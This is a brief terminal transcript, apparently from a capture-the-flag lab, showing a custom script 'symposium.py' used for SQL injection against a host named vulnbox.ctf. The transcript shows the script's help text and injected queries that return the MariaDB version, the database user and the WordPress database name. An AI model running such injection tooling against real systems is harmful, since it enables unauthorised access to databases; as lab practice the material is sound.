 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py -h
usage: symposium.py [-h] [-c QUERY] [-x PROXY] [-v] target
positional arguments:
target Target IP/URL
optional arguments:
-h, --help show this help message and exit
-c QUERY, --query QUERY
Query to inject
-x PROXY, --proxy PROXY
HTTP intercepting proxy
-v, --verbose Verbose mode
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'version()'
10.5.11-MariaDB-1
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'user()'
admin@localhost
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'database()'
wordpress
┌─[user@parrot]─[~/vulnbox1]
└──╼ $